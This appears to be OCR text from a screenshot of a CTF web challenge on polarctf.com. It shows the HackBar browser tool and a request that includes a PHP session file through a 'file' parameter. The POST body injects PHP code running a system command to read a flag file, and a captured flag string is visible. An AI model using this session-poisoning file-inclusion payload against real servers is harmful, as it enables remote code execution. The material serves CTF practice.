 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 其他书签 移动设备上的
username|s:33:"$flag = 'flag{43306e8113f53ece238c0a124432ce19}'; "; my dairy my booklist
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://7d984bd8-1aa3-46a1-97c1-7f6037cc0d0b.www.polarctf.com:8090/
action.php?file=/tmp/sess_057hm6l3er440l9gb0rh3urms3
Use POST method
enctype
application/x-www-form-urlencoded
Body
name=<?php system("sort /flaggggg");?>